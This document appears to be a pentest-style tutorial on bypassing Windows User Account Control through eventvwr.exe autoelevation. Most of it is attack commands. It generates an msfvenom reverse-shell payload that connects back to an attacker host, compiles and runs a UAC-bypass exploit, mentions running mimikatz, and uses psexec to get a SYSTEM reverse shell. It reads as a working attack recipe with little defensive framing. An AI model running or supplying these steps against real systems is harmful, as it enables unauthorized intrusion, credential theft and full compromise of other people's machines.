If you're in Administrator group but are on Medium Mandatory Level, you can't run some commands and tool due to User Account Control. One should need to bypass UAC to get on High Mandatory Level, from there we can become SYSTEM. With UAC enabled we can't run tools like mimikatz, and sometime commands like changing administrator password etc.


whoami /allWe're in administrator group and on Medium Mandatory Level.

reg query HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System EnableLUA tells us whether UAC is enabled. If 0 we don’t need to bypass it and we can just PsExec to SYSTEM. If it’s 1 however, then check the other 2 keys PromptSecureDesktop is on.

First we ensure that eventvwr.exe exists and is set to autoelevate to High integrity.
where /r C:\\windows eventvwr.exeUpload strings64.exe to target machine.

strings64.exe -accepteula C:\\Windows\\System32\\eventvwr.exe | findstr /i autoelevateWe can see the value is set to True.
Now on Atacker machine generate msfvenom payload:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.x.x LPORT=443 -f exe > shell.exewe gonna use eventvwr-bypassuac.c
NOTE: Remember the name of the reverse shell that we generated with msfvenom is shell.exe. If you have given another name to payload, must change the name in C script and both our shell.exe and eventvwr-bypassuac.c needs to be on same directory on attacker vm.
We need to compile the C script to get our exploit.
x86_64-w64-mingw32-gcc eventvwr-bypassuac.c -o eventvwr-bypassuac-64.exeNow upload shell.exe and eventvwr-bypassuac-64.exe to target machine and execute eventvwr-bypassuac-64.exe.
.\eventvwr-bypassuac-64.exe Got Reverse Shell.
We can see that now we are on High Mandatory Level.
Now we can run mimikatz!
If you want SYSTEM shell we can now become SYSTEM with psexec64.exe
Upload psexec64.exe and shell.exe on target machine with High Mandatory Level. Now execute psexec64.exe with shell.exe.
.\psexec64.exe -i -accepteula -d -s C:\\programdata\\shell.exeAfter that we'll get a reverse shell as SYSTEM.